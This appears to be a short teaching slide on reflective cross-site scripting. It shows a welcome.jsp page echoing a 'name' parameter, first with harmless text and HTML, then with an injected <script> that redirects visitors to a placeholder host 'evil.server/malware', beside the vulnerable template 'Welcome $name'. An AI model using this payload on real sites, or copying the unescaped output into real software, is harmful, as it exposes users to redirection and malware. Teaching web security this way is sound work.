 Reflective XSS
• welcome.jsp?name=Bob
• Welcome Bob!
• welcome.jsp?name=<blink>Bob</blink>
• Welcome <blink>Bob</blink>
R.I.P. <blink> - Aug. 6, 2013
• welcome.jsp?name=<script>document.location=“evil.server/malware
”</script>
• Welcome <script>document.location=“evil.server/malware”</script>!
Vulnerable Code
Welcome $name
 